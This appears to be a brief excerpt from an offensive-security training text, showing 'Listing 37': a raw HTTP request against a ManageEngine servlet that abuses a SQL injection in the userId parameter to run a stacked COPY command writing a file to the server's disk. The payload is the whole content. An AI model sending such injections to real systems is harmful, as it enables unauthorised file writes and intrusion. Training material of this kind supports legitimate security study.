 GET /servlet/AMUserResourcesSyncServlet?ForMasRange=1&userId=1;COPY+
(SELECT+$$offsec$$)+to+$$c:\\offsec.txt$$;--+ HTTP/1.0
Host: manageengine:8443
Listing 37 - Writing to the file system using our
SQL Injection vulnerability